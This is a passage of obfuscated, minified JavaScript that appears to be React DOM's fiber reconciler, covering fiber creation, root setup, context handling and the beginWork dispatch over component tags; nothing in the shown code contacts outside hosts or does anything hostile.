_0x1f97ed=_0x1df5de,_0x3c5e64=_0x477ac8['memoizedState'],_0x3d4214=0x0;null!==_0x3c5e64&&(_0x3d4214=_0x3c5e64[_0x1f97ed(0x3fa)]),_0x242bc9(_0x477ac8,_0x3d4214);}function _0x3c15b2(_0x333897,_0x1d82b2){var _0x338d86=_0x1df5de,_0x13340f=0x0;switch(_0x333897[_0x338d86(0x482)]){case 0xd:var _0xd9a4fd=_0x333897[_0x338d86(0x455)],_0x2e98dc=_0x333897[_0x338d86(0x290)];null!==_0x2e98dc&&(_0x13340f=_0x2e98dc['retryLane']);break;case 0x13:_0xd9a4fd=_0x333897['stateNode'];break;default:throw Error(_0x4aede4(0x13a));}null!==_0xd9a4fd&&_0xd9a4fd[_0x338d86(0x38b)](_0x1d82b2),_0x242bc9(_0x333897,_0x13340f);}function _0x174e41(_0x5b059d,_0xb474fc){return _0x101494(_0x5b059d,_0xb474fc);}function _0x2a648e(_0x5cac9a,_0x4b362b,_0x59c106,_0x1f7186){var _0x37ebc7=_0x1df5de;this[_0x37ebc7(0x482)]=_0x5cac9a,this[_0x37ebc7(0x41a)]=_0x59c106,this['sibling']=this[_0x37ebc7(0x27c)]=this[_0x37ebc7(0x46f)]=this[_0x37ebc7(0x455)]=this[_0x37ebc7(0x40f)]=this['elementType']=null,this['index']=0x0,this['ref']=null,this[_0x37ebc7(0x4b0)]=_0x4b362b,this['dependencies']=this['memoizedState']=this['updateQueue']=this[_0x37ebc7(0x1c7)]=null,this[_0x37ebc7(0x44d)]=_0x1f7186,this[_0x37ebc7(0x339)]=this[_0x37ebc7(0x29d)]=0x0,this['deletions']=null,this[_0x37ebc7(0x18a)]=this[_0x37ebc7(0x1f1)]=0x0,this[_0x37ebc7(0x1a6)]=null;}function _0x5190c0(_0x4f742a,_0x5d81b3,_0x4b6108,_0x147c1b){return new _0x2a648e(_0x4f742a,_0x5d81b3,_0x4b6108,_0x147c1b);}function _0x36f0d1(_0x481fd4){var _0x465adf=_0x1df5de;return!(!(_0x481fd4=_0x481fd4[_0x465adf(0x393)])||!_0x481fd4['isReactComponent']);}function _0x477fd3(_0x644252,_0x215757){var _0x40e758=_0x1df5de,_0x3f934e=_0x644252[_0x40e758(0x1a6)];return null===_0x3f934e?((_0x3f934e=_0x5190c0(_0x644252[_0x40e758(0x482)],_0x215757,_0x644252[_0x40e758(0x41a)],_0x644252[_0x40e758(0x44d)]))[_0x40e758(0x3e3)]=_0x644252[_0x40e758(0x3e3)],_0x3f934e[_0x40e758(0x40f)]=_0x644252[_0x40e758(0x40f)],_0x3f934e['stateNode']=_0x644252[_0x40e758(0x455)],_0x3f934e['alternate']=_0x644252,_0x644252[_0x40e758(0x1a6)]=_0x3f934e):(_0x3f934e[_0x40e758(0x4b0)]=_0x215757,_0x3f934e[_0x40e758(0x40f)]=_0x644252[_0x40e758(0x40f)],_0x3f934e[_0x40e758(0x29d)]=0x0,_0x3f934e[_0x40e758(0x339)]=0x0,_0x3f934e[_0x40e758(0x257)]=null),_0x3f934e['flags']=0xe00000&_0x644252['flags'],_0x3f934e[_0x40e758(0x18a)]=_0x644252[_0x40e758(0x18a)],_0x3f934e[_0x40e758(0x1f1)]=_0x644252[_0x40e758(0x1f1)],_0x3f934e['child']=_0x644252[_0x40e758(0x27c)],_0x3f934e['memoizedProps']=_0x644252[_0x40e758(0x1c7)],_0x3f934e['memoizedState']=_0x644252[_0x40e758(0x290)],_0x3f934e[_0x40e758(0x190)]=_0x644252[_0x40e758(0x190)],_0x215757=_0x644252[_0x40e758(0x33e)],_0x3f934e[_0x40e758(0x33e)]=null===_0x215757?null:{'lanes':_0x215757['lanes'],'firstContext':_0x215757[_0x40e758(0x1be)]},_0x3f934e[_0x40e758(0x1ce)]=_0x644252['sibling'],_0x3f934e[_0x40e758(0x360)]=_0x644252['index'],_0x3f934e[_0x40e758(0x298)]=_0x644252[_0x40e758(0x298)],_0x3f934e;}function _0x4ce610(_0x5e6370,_0x325613,_0x353c36,_0x4c231a,_0x116a57,_0x3cfc9d){var _0x1ee9d4=_0x1df5de,_0x243a61=0x2;if(_0x4c231a=_0x5e6370,_0x1ee9d4(0x30f)==typeof _0x5e6370)_0x36f0d1(_0x5e6370)&&(_0x243a61=0x1);else{if(_0x1ee9d4(0x25e)==typeof _0x5e6370)_0x243a61=0x5;else{_0x3ebde0:switch(_0x5e6370){case _0x1dab94:return _0x371e1d(_0x353c36[_0x1ee9d4(0x222)],_0x116a57,_0x3cfc9d,_0x325613);case _0x4cbfbd:_0x243a61=0x8,_0x116a57|=0x8;break;case _0x596116:return(_0x5e6370=_0x5190c0(0xc,_0x353c36,_0x325613,0x2|_0x116a57))['elementType']=_0x596116,_0x5e6370[_0x1ee9d4(0x1f1)]=_0x3cfc9d,_0x5e6370;case _0x344251:return(_0x5e6370=_0x5190c0(0xd,_0x353c36,_0x325613,_0x116a57))[_0x1ee9d4(0x3e3)]=_0x344251,_0x5e6370[_0x1ee9d4(0x1f1)]=_0x3cfc9d,_0x5e6370;case _0x3ecbff:return(_0x5e6370=_0x5190c0(0x13,_0x353c36,_0x325613,_0x116a57))[_0x1ee9d4(0x3e3)]=_0x3ecbff,_0x5e6370[_0x1ee9d4(0x1f1)]=_0x3cfc9d,_0x5e6370;case _0x42ebd0:return _0x585788(_0x353c36,_0x116a57,_0x3cfc9d,_0x325613);default:if('object'==typeof _0x5e6370&&null!==_0x5e6370)switch(_0x5e6370[_0x1ee9d4(0x210)]){case _0x5829e0:_0x243a61=0xa;break _0x3ebde0;case _0x361f34:_0x243a61=0x9;break _0x3ebde0;case _0x292e48:_0x243a61=0xb;break _0x3ebde0;case _0x4c090f:_0x243a61=0xe;break _0x3ebde0;case _0x3f6ec1:_0x243a61=0x10,_0x4c231a=null;break _0x3ebde0;}throw Error(_0x4aede4(0x82,null==_0x5e6370?_0x5e6370:typeof _0x5e6370,''));}}}return(_0x325613=_0x5190c0(_0x243a61,_0x353c36,_0x325613,_0x116a57))['elementType']=_0x5e6370,_0x325613['type']=_0x4c231a,_0x325613[_0x1ee9d4(0x1f1)]=_0x3cfc9d,_0x325613;}function _0x371e1d(_0x197b4c,_0x2a642c,_0x24c48c,_0x47b5fb){var _0x42a9fd=_0x1df5de;return(_0x197b4c=_0x5190c0(0x7,_0x197b4c,_0x47b5fb,_0x2a642c))[_0x42a9fd(0x1f1)]=_0x24c48c,_0x197b4c;}function _0x585788(_0x17d320,_0x160cd9,_0x525c66,_0x47cdf0){var _0x19c47b=_0x1df5de;return(_0x17d320=_0x5190c0(0x16,_0x17d320,_0x47cdf0,_0x160cd9))[_0x19c47b(0x3e3)]=_0x42ebd0,_0x17d320['lanes']=_0x525c66,_0x17d320[_0x19c47b(0x455)]={'isHidden':!0x1},_0x17d320;}function _0x2769d2(_0x168186,_0x43cb9d,_0x162f86){return(_0x168186=_0x5190c0(0x6,_0x168186,null,_0x43cb9d))['lanes']=_0x162f86,_0x168186;}function _0xa7811b(_0x4182d0,_0x29bbdf,_0xe43245){var _0x57aeae=_0x1df5de;return(_0x29bbdf=_0x5190c0(0x4,null!==_0x4182d0[_0x57aeae(0x222)]?_0x4182d0[_0x57aeae(0x222)]:[],_0x4182d0[_0x57aeae(0x41a)],_0x29bbdf))['lanes']=_0xe43245,_0x29bbdf[_0x57aeae(0x455)]={'containerInfo':_0x4182d0[_0x57aeae(0x3ea)],'pendingChildren':null,'implementation':_0x4182d0['implementation']},_0x29bbdf;}function _0x72a353(_0x5b79dd,_0x37ceda,_0x1ace7e,_0x476115,_0x3ed6a9){var _0x3580b0=_0x1df5de;this['tag']=_0x37ceda,this['containerInfo']=_0x5b79dd,this[_0x3580b0(0x242)]=this[_0x3580b0(0x3a7)]=this[_0x3580b0(0x419)]=this[_0x3580b0(0x273)]=null,this['timeoutHandle']=-0x1,this[_0x3580b0(0x1b5)]=this['pendingContext']=this[_0x3580b0(0x1bd)]=null,this['callbackPriority']=0x0,this[_0x3580b0(0x48d)]=_0x153ca1(0x0),this[_0x3580b0(0x294)]=_0x153ca1(-0x1),this['entangledLanes']=this[_0x3580b0(0x3b8)]=this[_0x3580b0(0x1dd)]=this['expiredLanes']=this[_0x3580b0(0x3ab)]=this['suspendedLanes']=this['pendingLanes']=0x0,this[_0x3580b0(0x289)]=_0x153ca1(0x0),this[_0x3580b0(0x3e8)]=_0x476115,this['onRecoverableError']=_0x3ed6a9,this[_0x3580b0(0x23f)]=null;}function _0x1cc9ca(_0x51136b,_0x1aabe0,_0x478d27,_0x27397f,_0x84f976,_0x51da8e,_0x47daf7,_0x15e96b,_0x21bbee){var _0x5197b7=_0x1df5de;return _0x51136b=new _0x72a353(_0x51136b,_0x1aabe0,_0x478d27,_0x15e96b,_0x21bbee),0x1===_0x1aabe0?(_0x1aabe0=0x1,!0x0===_0x51da8e&&(_0x1aabe0|=0x8)):_0x1aabe0=0x0,_0x51da8e=_0x5190c0(0x3,null,null,_0x1aabe0),_0x51136b[_0x5197b7(0x419)]=_0x51da8e,_0x51da8e[_0x5197b7(0x455)]=_0x51136b,_0x51da8e[_0x5197b7(0x290)]={'element':_0x27397f,'isDehydrated':_0x478d27,'cache':null,'transitions':null,'pendingSuspenseBoundaries':null},_0x4f022d(_0x51da8e),_0x51136b;}function _0xd0949e(_0x4aded6){var _0x3cfad8=_0x1df5de;if(!_0x4aded6)return _0x52dcb8;_0x2adf98:{if(_0x4999a8(_0x4aded6=_0x4aded6['_reactInternals'])!==_0x4aded6||0x1!==_0x4aded6[_0x3cfad8(0x482)])throw Error(_0x4aede4(0xaa));var _0x33a636=_0x4aded6;do{switch(_0x33a636[_0x3cfad8(0x482)]){case 0x3:_0x33a636=_0x33a636['stateNode'][_0x3cfad8(0x1bd)];break _0x2adf98;case 0x1:if(_0x45f171(_0x33a636[_0x3cfad8(0x40f)])){_0x33a636=_0x33a636[_0x3cfad8(0x455)]['__reactInternalMemoizedMergedChildContext'];break _0x2adf98;}}_0x33a636=_0x33a636[_0x3cfad8(0x46f)];}while(null!==_0x33a636);throw Error(_0x4aede4(0xab));}if(0x1===_0x4aded6['tag']){var _0x32aeef=_0x4aded6['type'];if(_0x45f171(_0x32aeef))return _0x2d845d(_0x4aded6,_0x32aeef,_0x33a636);}return _0x33a636;}function _0x2e467c(_0xce6d78,_0x2e6b45,_0x3b04d1,_0x5b5d16,_0x1809f1,_0x528dcf,_0x2168a0,_0x282de6,_0x435d88){var _0x5d4357=_0x1df5de;return(_0xce6d78=_0x1cc9ca(_0x3b04d1,_0x5b5d16,!0x0,_0xce6d78,0x0,_0x528dcf,0x0,_0x282de6,_0x435d88))['context']=_0xd0949e(null),_0x3b04d1=_0xce6d78[_0x5d4357(0x419)],(_0x528dcf=_0xe6870d(_0x5b5d16=_0x268a05(),_0x1809f1=_0x30c097(_0x3b04d1)))['callback']=null!=_0x2e6b45?_0x2e6b45:null,_0x205e03(_0x3b04d1,_0x528dcf,_0x1809f1),_0xce6d78[_0x5d4357(0x419)][_0x5d4357(0x1f1)]=_0x1809f1,_0xee4c68(_0xce6d78,_0x1809f1,_0x5b5d16),_0xe33242(_0xce6d78,_0x5b5d16),_0xce6d78;}function _0x263f3(_0x179152,_0x416c25,_0x3f1388,_0xbb5170){var _0x2e708f=_0x1df5de,_0x379b1c=_0x416c25[_0x2e708f(0x419)],_0x3c903a=_0x268a05(),_0x4f9d9b=_0x30c097(_0x379b1c);return _0x3f1388=_0xd0949e(_0x3f1388),null===_0x416c25[_0x2e708f(0x1bd)]?_0x416c25['context']=_0x3f1388:_0x416c25[_0x2e708f(0x208)]=_0x3f1388,(_0x416c25=_0xe6870d(_0x3c903a,_0x4f9d9b))[_0x2e708f(0x249)]={'element':_0x179152},null!==(_0xbb5170=void 0x0===_0xbb5170?null:_0xbb5170)&&(_0x416c25[_0x2e708f(0x356)]=_0xbb5170),null!==(_0x179152=_0x205e03(_0x379b1c,_0x416c25,_0x4f9d9b))&&(_0x351961(_0x179152,_0x379b1c,_0x4f9d9b,_0x3c903a),_0x26314d(_0x179152,_0x379b1c,_0x4f9d9b)),_0x4f9d9b;}function _0x255e7d(_0x473382){var _0x5355a5=_0x1df5de;return(_0x473382=_0x473382[_0x5355a5(0x419)])[_0x5355a5(0x27c)]?(_0x473382[_0x5355a5(0x27c)][_0x5355a5(0x482)],_0x473382[_0x5355a5(0x27c)][_0x5355a5(0x455)]):null;}function _0x44a05a(_0x363486,_0x307d83){var _0x1d4643=_0x1df5de;if(null!==(_0x363486=_0x363486[_0x1d4643(0x290)])&&null!==_0x363486[_0x1d4643(0x496)]){var _0x8bb4ee=_0x363486[_0x1d4643(0x3fa)];_0x363486[_0x1d4643(0x3fa)]=0x0!==_0x8bb4ee&&_0x8bb4ee<_0x307d83?_0x8bb4ee:_0x307d83;}}function _0xc6e33d(_0x1a0414,_0x5572c2){var _0x48c429=_0x1df5de;_0x44a05a(_0x1a0414,_0x5572c2),(_0x1a0414=_0x1a0414[_0x48c429(0x1a6)])&&_0x44a05a(_0x1a0414,_0x5572c2);}_0x551742=function(_0x577684,_0x523404,_0x100f0a){var _0x6b0ae2=_0x1df5de;if(null!==_0x577684){if(_0x577684[_0x6b0ae2(0x1c7)]!==_0x523404[_0x6b0ae2(0x4b0)]||_0x2ed05e['current'])_0x5c8e31=!0x0;else{if(0x0===(_0x577684[_0x6b0ae2(0x1f1)]&_0x100f0a)&&!(0x80&_0x523404[_0x6b0ae2(0x29d)]))return _0x5c8e31=!0x1,function(_0x46c069,_0x2f1561,_0x6b565d){var _0x2f5fa5=_0x6b0ae2;switch(_0x2f1561[_0x2f5fa5(0x482)]){case 0x3:_0x26f8f6(_0x2f1561),_0x4ec3b4();break;case 0x5:_0x583b65(_0x2f1561);break;case 0x1:_0x45f171(_0x2f1561[_0x2f5fa5(0x40f)])&&_0x347129(_0x2f1561);break;case 0x4:_0x45e211(_0x2f1561,_0x2f1561['stateNode'][_0x2f5fa5(0x3ea)]);break;case 0xa:var _0x42b684=_0x2f1561['type']['_context'],_0x3bcba0=_0x2f1561['memoizedProps']['value'];_0x129224(_0x189907,_0x42b684[_0x2f5fa5(0x4a1)]),_0x42b684[_0x2f5fa5(0x4a1)]=_0x3bcba0;break;case 0xd:if(null!==(_0x42b684=_0x2f1561['memoizedState']))return null!==_0x42b684[_0x2f5fa5(0x496)]?(_0x129224(_0x4078b7,0x1&_0x4078b7[_0x2f5fa5(0x419)]),_0x2f1561[_0x2f5fa5(0x29d)]|=0x80,null):0x0!==(_0x6b565d&_0x2f1561[_0x2f5fa5(0x27c)][_0x2f5fa5(0x18a)])?_0x1247b1(_0x46c069,_0x2f1561,_0x6b565d):(_0x129224(_0x4078b7,0x1&_0x4078b7[_0x2f5fa5(0x419)]),null!==(_0x46c069=_0x1c2a9e(_0x46c069,_0x2f1561,_0x6b565d))?_0x46c069[_0x2f5fa5(0x1ce)]:null);_0x129224(_0x4078b7,0x1&_0x4078b7[_0x2f5fa5(0x419)]);break;case 0x13:if(_0x42b684=0x0!==(_0x6b565d&_0x2f1561['childLanes']),0x80&_0x46c069[_0x2f5fa5(0x29d)]){if(_0x42b684)return _0x8e5e16(_0x46c069,_0x2f1561,_0x6b565d);_0x2f1561['flags']|=0x80;}if(null!==(_0x3bcba0=_0x2f1561[_0x2f5fa5(0x290)])&&(_0x3bcba0[_0x2f5fa5(0x280)]=null,_0x3bcba0[_0x2f5fa5(0x253)]=null,_0x3bcba0[_0x2f5fa5(0x2bd)]=null),_0x129224(_0x4078b7,_0x4078b7[_0x2f5fa5(0x419)]),_0x42b684)break;return null;case 0x16:case 0x17:return _0x2f1561['lanes']=0x0,_0x26d37d(_0x46c069,_0x2f1561,_0x6b565d);}return _0x1c2a9e(_0x46c069,_0x2f1561,_0x6b565d);}(_0x577684,_0x523404,_0x100f0a);_0x5c8e31=!!(0x20000&_0x577684[_0x6b0ae2(0x29d)]);}}else _0x5c8e31=!0x1,_0x48faf5&&0x100000&_0x523404[_0x6b0ae2(0x29d)]&&_0x25660f(_0x523404,_0x3ff2b2,_0x523404['index']);switch(_0x523404[_0x6b0ae2(0x1f1)]=0x0,_0x523404[_0x6b0ae2(0x482)]){case 0x2:var _0x1910d2=_0x523404[_0x6b0ae2(0x40f)];_0x489fda(_0x577684,_0x523404),_0x577684=_0x523404[_0x6b0ae2(0x4b0)];var _0x2058c3=_0x4b0738(_0x523404,_0x1fd3b1[_0x6b0ae2(0x419)]);_0x39eaaf(_0x523404,_0x100f0a),_0x2058c3=_0x7bd32f(null,_0x523404,_0x1910d2,_0x577684,_0x2058c3,_0x100f0a);var _0x1ec7aa=_0x41fce2();return _0x523404['flags']|=0x1,_0x6b0ae2(0x4bf)==typeof _0x2058c3&&null!==_0x2058c3&&_0x6b0ae2(0x30f)==typeof _0x2058c3['render']&&void 0x0===_0x2058c3['$$typeof']?(_0x523404[_0x6b0ae2(0x482)]=0x1,_0x523404[_0x6b0ae2(0x290)]=null,_0x523404['updateQueue']=null,_0x45f171(_0x1910d2)?(_0x1ec7aa=!0x0,_0x347129(_0x523404)):_0x1ec7aa=!0x1,_0x523404['memoizedState']=null!==_0x2058c3[_0x6b0ae2(0x1ab)]&&void 0x0!==_0x2058c3['state']?_0x2058c3[_0x6b0ae2(0x1ab)]:null,_0x4f022d(_0x523404),_0x2058c3[_0x6b0ae2(0x402)]=_0x324b27,_0x523404[_0x6b0ae2(0x455)]=_0x2058c3,_0x2058c3[_0x6b0ae2(0x3c3)]=_0x523404,_0x20f636(_0x523404,_0x1910d2,_0x577684,_0x100f0a),_0x523404=_0x225d87(null,_0x523404,_0x1910d2,!0x0,_0x1ec7aa,_0x100f0a)):(_0x523404[_0x6b0ae2(0x482)]=0x0,_0x48faf5&&_0x1ec7aa&&_0x1b6d21(_0x523404),_0x3ac3a7(null,_0x523404,_0x2058c3,_0x100f0a),_0x523404=_0x523404[_0x6b0ae2(0x27c)]),_0x523404;case 0x10:_0x1910d2=_0x523404[_0x6b0ae2(0x3e3)];_0x517069:{switch(_0x489fda(_0x577684,_0x523404),_0x577684=_0x523404['pendingProps'],_0x1910d2=(_0x2058c3=_0x1910d2[_0x6b0ae2(0x32b)])(_0x1910d2['_payload']),_0x523404[_0x6b0ae2(0x40f)]=_0x1910d2,_0x2058c3=_0x523404[_0x6b0ae2(0x482)]=function(_0x3e51dc){var _0x245a32=_0x6b0ae2;if(_0x245a32(0x30f)==typeof _0x3e51dc)return _0x36f0d1(_0x3e51dc)?0x1:0x0;if(null!=_0x3e51dc){if((_0x3e51dc=_0x3e51dc[_0x245a32(0x210)])===_0x292e48)return 0xb;if(_0x3e51dc===_0x4c090f)return 0xe;}return 0x2;}(_0x1910d2),_0x577684=_0x55b3fa(_0x1910d2,_0x577684),_0x2058c3){case 0x0:_0x523404=_0x1fc010(null,_0x523404,_0x1910d2,_0x577684,_0x100f0a);break _0x517069;case 0x1:_0x523404=_0x4ad833(null,_0x523404,_0x1910d2,_0x577684,_0x100f0a);break _0x517069;case 0xb:_0x523404=_0x437efd(null,_0x523404,_0x1910d2,_0x577684,_0x100f0a);break _0x517069;case 0xe:_0x523404=_0x1142c2(null,_0x523404,_0x1910d2,_0x55b3fa(_0x1910d2[_0x6b0ae2(0x40f)],_0x577684),_0x100f0a);break _0x517069;}throw Error(_0x4aede4(0x132,_0x1910d2,''));}return _0x523404;case 0x0:return _0x1910d2=_0x523404[_0x6b0ae2(0x40f)],_0x2058c3=_0x523404['pendingProps'],_0x1fc010(_0x577684,_0x523404,_0x1910d2,_0x2058c3=_0x523404[_0x6b0ae2(0x3e3)]===_0x1910d2?_0x2058c3:_0x55b3fa(_0x1910d2,_0x2058c3),_0x100f0a);case 0x1:return _0x1910d2=_0x523404[_0x6b0ae2(0x40f)],_0x2058c3=_0x523404['pendingProps'],_0x4ad833(_0x577684,_0x523404,_0x1910d2,_0x2058c3=_0x523404[_0x6b0ae2(0x3e3)]===_0x1910d2?_0x2058c3:_0x55b3fa(_0x1910d2,_0x2058c3),_0x100f0a);case 0x3:_0x1cfd3d:{if(_0x26f8f6(_0x523404),null===_0x577684)throw Error(_0x4aede4(0x183));_0x1910d2=_0x523404[_0x6b0ae2(0x4b0)],_0x2058c3=(_0x1ec7aa=_0x523404[_0x6b0ae2(0x290)])[_0x6b0ae2(0x413)],_0x36ab02(_0x577684,_0x523404),_0x4e826a(_0x523404,_0x1910d2,null,_0x100f0a);var _0x2110b6=_0x523404['memoizedState'];if(_0x1910d2=_0x2110b6[_0x6b0ae2(0x413)],_0x1ec7aa[_0x6b0ae2(0x1e1)]){if(_0x1ec7aa={'element':_0x1910d2,'isDehydrated':!0x1,'cache':_0x2110b6[_0x6b0ae2(0x228)],'pendingSuspenseBoundaries':_0x2110b6['pendingSuspenseBoundaries'],'transitions':_0x2110b6[_0x6b0ae2(0x28a)]},_0x523404[_0x6b0ae2(0x190)]['baseState']=_0x1ec7aa,_0x523404[_0x6b0ae2(0x290)]=_0x1ec7aa,0x100&_0x523404['flags']){_0x523404=_0x50ef7a(_0x577684,_0x523404,_0x1910d2,_0x100f0a,_0x2058c3=_0xdb5cd8(Error(_0x4aede4(0x1a7)),_0x523404));break _0x1cfd3d;}if(_0x1910d2!==_0x2058c3){_0x523404=_0x50ef7a(_0x577684,_0x523404,_0x1910d2,_0x100f0a,_0x2058c3=_0xdb5cd8(Error(_0x4aede4(0x1a8)),_0x523404));break _0x1cfd3d;}for(_0x2434e7=_0x310410(_0x523404[_0x6b0ae2(0x455)][_0x6b0ae2(0x3ea)]['firstChild']),_0x329dba=_0x523404,_0x48faf5=!0x0,_0x5969be=null,_0x100f0a=_0x88bc1(_0x523404,null,_0x1910d2,_0x100f0a),_0x523404[_0x6b0ae2(0x27c)]=_0x100f0a;_0x100f0a;)_0x100f0a['flags']=-0x3&_0x100f0a['flags']|0x1000,_0x100f0a=_0x100f0a['sibling'];}else{if(_0x4ec3b4(),_0x1910d2===_0x2058c3){_0x523404=_0x1c2a9e(_0x577684,_0x523404,_0x100f0a);break _0x1cfd3d;}_0x3ac3a7(_0x577684,_0x523404,_0x1910d2,_0x100f0a);}_0x523404=_0x523404[_0x6b0ae2(0x27c)];}return _0x523404;case 0x5:return _0x583b65(_0x523404),null===_0x577684&&_0x5d5c4f(_0x523404),_0x1910d2=_0x523404['type'],_0x2058c3=_0x523404[_0x6b0ae2(0x4b0)],_0x1ec7aa=null!==_0x577684?_0x577684[_0x6b0ae2(0x1c7)]:null,_0x2110b6=_0x2058c3[_0x6b0ae2(0x222)],_0x2fd7e8(_0x1910d2,_0x2058c3)?_0x2110b6=null:null!==_0x1ec7aa&&_0x2fd7e8(_0x1910d2,_0x1ec7aa)&&(_0x523404[_0x6b0ae2(0x29d)]|=0x20),_0xd2c23f(_0x577684,_0x523404),_0x3ac3a7(_0x577684,_0x523404,_0x2110b6,_0x100f0a),_0x523404[_0x6b0ae2(0x27c)];case 0x6:return null===_0x577684&&_0x5d5c4f(_0x523404),null;case 0xd:return _0x1247b1(_0x577684,_0x523404,_0x100f0a);case 0x4:return _0x45e211(_0x523404,_0x523404[_0x6b0ae2(0x455)][_0x6b0ae2(0x3ea)]),_0x1910d2=_0x523404[_0x6b0ae2(0x4b0)],null===_0x577684?_0x523404['child']=_0x5ce712(_0x523404,null,_0x1910d2,_0x100f0a):_0x3ac3a7(_0x577684,_0x523404,_0x1910d2,_0x100f0a),_0x523404['child'];case 0xb:return _0x1910d2=_0x523404[_0x6b0ae2(0x40f)],_0x2058c3=_0x523404[_0x6b0ae2(0x4b0)],_0x437efd(_0x577684,_0x523404,_0x1910d2,_0x2058c3=_0x523404[_0x6b0ae2(0x3e3)]===_0x1910d2?_0x2058c3:_0x55b3fa(_0x1910d2,_0x2058c3),_0x100f0a);case 0x7:return _0x3ac3a7(_0x577684,_0x523404,_0x523404[_0x6b0ae2(0x4b0)],_0x100f0a),_0x523404[_0x6b0ae2(0x27c)];case 0x8:case 0xc:return _0x3ac3a7(_0x577684,_0x523404,_0x523404['pendingProps'][_0x6b0ae2(0x222)],_0x100f0a),_0x523404[_0x6b0ae2(0x27c)];case 0xa:_0x1237ce:{if(_0x1910d2=_0x523404[_0x6b0ae2(0x40f)][_0x6b0ae2(0x220)],_0x2058c3=_0x523404['pendingProps'],_0x1ec7aa=_0x523404[_0x6b0ae2(0x1c7)],_0x2110b6=_0x2058c3[_0x6b0ae2(0x24c)],_0x129224(_0x189907,_0x1910d2[_0x6b0ae2(0x4a1)]),_0x1910d2[_0x6b0ae2(0x4a1)]=_0x2110b6,null!==_0x1ec7aa){if(_0x48aa64(_0x1ec7aa[_0x6b0ae2(0x24c)],_0x2110b6)){if(_0x1ec7aa[_0x6b0ae2(0x222)]===_0x2058c3[_0x6b0ae2(0x222)]&&!_0x2ed05e['current']){_0x523404=_0x1c2a9e(_0x577684,_0x523404,_0x100f0a);break _0x1237ce;}}else for(null!==(_0x1ec7aa=_0x523404[_0x6b0ae2(0x27c)])&&(_0x1ec7aa[_0x6b0ae2(0x46f)]=_0x523404);null!==_0x1ec7aa;){var _0x122ab9=_0x1ec7aa[_0x6b0ae2(0x33e)];if(null!==_0x122ab9){_0x2110b6=_0x1ec7aa[_0x6b0ae2(0x27c)];for(var _0x3972d4=_0x122ab9[_0x6b0ae2(0x1be)];null!==_0x3972d4;){if(_0x3972d4[_0x6b0ae2(0x1bd)]===_0x1910d2){if(0x1===_0x1ec7aa[_0x6b0ae2(0x482)]){(_0x3972d4=_0xe6870d(-0x1,_0x100f0a&-_0x100f0a))[_0x6b0ae2(0x482)]=0x2;var _0x199777=_0x1ec7aa[_0x6b0ae2(0x190)];if(null!==_0x199777){var _0x5a6d53=(_0x199777=_0x199777[_0x6b0ae2(0x36b)])[_0x6b0ae2(0x268)];null===_0x5a6d53?_0x3972d4[_0x6b0ae2(0x3df)]=_0x3972d4:(_0x3972d4['next']=_0x5a6d53['next'],_0x5a6d53[_0x6b0ae2(0x3df)]=_0x3972d4),_0x199777[_0x6b0ae2(0x268)]=_0x3972d4;}}_0x1ec7aa[_0x6b0ae2(0x1f1)]|=_0x100f0a,null!==(_0x3972d4=_0x1ec7aa[_0x6b0ae2(0x1a6)])&&(_0x3972d4[_0x6b0ae2(0x1f1)]|=_0x100f0a),_0x1b8e6a(_0x1ec7aa[_0x6b0ae2(0x46f)],_0x100f0a,_0x523404),_0x122ab9[_0x6b0ae2(0x1f1)]|=_0x100f0a;break;}_0x3972d4=_0x3972d4['next'];}}else{if(0xa===_0x1ec7aa[_0x6b0ae2(0x482)])_0x2110b6=_0x1ec7aa[_0x6b0ae2(0x40f)]===_0x523404[_0x6b0ae2(0x40f)]?null:_0x1ec7aa['child'];else{if(0x12===_0x1ec7aa[_0x6b0ae2(0x482)]){if(null===(_0x2110b6=_0x1ec7aa['return']))throw Error(_0x4aede4(0x155));_0x2110b6[_0x6b0ae2(0x1f1)]|=_0x100f0a,null!==(_0x122ab9=_0x2110b6[_0x6b0ae2(0x1a6)])&&(_0x122ab9['lanes']|=_0x100f0a),_0x1b8e6a(_0x2110b6,_0x100f0a,_0x523404),_0x2110b6=_0x1ec7aa[_0x6b0ae2(0x1ce)];}else _0x2110b6=_0x1ec7aa[_0x6b0ae2(0x27c)];}}if(null!==_0x2110b6)_0x2110b6[_0x6b0ae2(0x46f)]=_0x1ec7aa;else for(_0x2110b6=_0x1ec7aa;null!==_0x2110b6;){if(_0x2110b6===_0x523404){_0x2110b6=null;break;}if(null!==(_0x1ec7aa=_0x2110b6[_0x6b0ae2(0x1ce)])){_0x1ec7aa[_0x6b0ae2(0x46f)]=_0x2110b6[_0x6b0ae2(0x46f)],_0x2110b6=_0x1ec7aa;break;}_0x2110b6=_0x2110b6[_0x6b0ae2(0x46f)];}_0x1ec7aa=_0x2110b6;}}_0x3ac3a7(_0x577684,_0x523404,_0x2058c3[_0x6b0ae2(0x222)],_0x100f0a),_0x523404=_0x523404[_0x6b0ae2(0x27c)];}return _0x523404;case 0x9:return _0x2058c3=_0x523404[_0x6b0ae2(0x40f)],_0x1910d2=_0x523404['pendingProps']['children'],_0x39eaaf(_0x523404,_0x100f0a),_0x1910d2=_0x1910d2(_0x2058c3=_0x21cbc2(_0x2058c3)),_0x523404['flags']|=0x1,_0x3ac3a7(_0x577684,_0x523404,_0x1910d2,_0x100f0a),_0x523404[_0x6b0ae2(0x27c)];case 0xe:return _0x2058c3=_0x55b3fa(_0x1910d2=_0x523404['type'],_0x523404[_0x6b0ae2(0x4b0)]),_0x1142c2(_0x577684,_0x523404,_0x1910d2,_0x2058c3=_0x55b3fa(_0x1910d2[_0x6b0ae2(0x40f)],_0x2058c3),_0x100f0a);case 0xf:return _0x1eb63c(_0x577684,_0x523404,_0x523404[_0x6b0ae2(0x40f)],_0x523404[_0x6b0ae2(0x4b0)],_0x100f0a);case 0x11:return _0x1910d2=_0x523404[_0x6b0ae2(0x40f)],_0x2058c3=_0x523404['pendingProps'],_0x2058c3=_0x523404[_0x6b0ae2(0x3e3)]===_0x1910d2?_0x2058c3:_0x55b3fa(_0x1910d2,_0x2058c3),_0x489fda(_0x577684,_0x523404),_0x523404[_0x6b0ae2(0x482)]=0x1,_0x45f171(_0x1910d2)?(_0x577684=!0x0,_0x347129(_0x523404)):_0x577684=!0x1,_0x39eaaf(_0x523404,_0x100f0a),_0x3ce554(_0x523404,_0x1910d2,_0x2058c3),_0x20f636(_0x523404,_0x1910d2,_0x2058c3,_0x100f0a),_0x225d87(null,_0x523404,_0x1910d2,!0x0,_0x577684,_0x100f0a);case 0x13:return _0x8e5e16(_0x577684,_0x523404,_0x100f0a);case 0x16:return _0x26d37d(_0x577684,_0x523404,_0x100f0a);}throw Error(_0x4aede4(0x9c,_0x523404['tag']));};var 